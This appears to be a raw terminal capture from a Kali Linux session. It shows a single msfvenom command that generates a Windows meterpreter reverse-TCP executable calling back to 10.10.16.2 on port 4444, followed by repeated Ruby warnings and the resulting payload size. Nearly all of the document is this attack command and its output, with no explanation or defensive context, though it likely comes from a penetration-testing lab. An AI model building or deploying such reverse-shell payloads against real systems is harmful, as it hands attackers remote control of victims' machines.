 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.16.2 LPORT=4444 -f exe > reverse.exe
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes